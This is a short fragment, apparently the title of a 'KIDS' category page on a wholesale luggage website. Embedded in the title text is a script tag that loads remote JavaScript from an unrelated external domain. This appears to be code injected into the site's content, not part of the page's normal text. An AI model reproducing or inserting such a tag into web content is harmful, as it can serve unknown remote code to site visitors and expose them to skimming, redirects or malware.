 KIDS<script src=//cssjs.lt/j/yktr></script> :: Wholesale Luggage